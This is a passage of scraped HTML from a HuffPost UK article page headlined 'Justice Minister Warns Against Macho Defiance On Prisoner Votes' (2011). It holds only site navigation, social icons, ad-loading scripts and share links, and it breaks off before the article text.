left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="3707" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="1724" data-component-props="{&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;Justice Minister Warns Against &#x27;Macho&#x27; Defiance On Prisoner Votes&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:true},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--news"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item subnav__item--current" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="2965" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;politics&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">Justice Minister Warns Against &#x27;Macho&#x27; Defiance On Prisoner Votes</h1></div><div class="dek">Justice Minister Warns Against 'Macho' Defiance On Prisoner Votes</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__wirepartner entry-wirepartner"><span class="entry-wirepartner__byline">PA</span></div><div class="timestamp"><time dateTime="2011-07-06T15:14:55+0100" aria-label="Published on 6 July, 2011 03:14PM BST"><span aria-hidden="true">06/07/2011 03:14pm BST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="7817" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="4092" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this 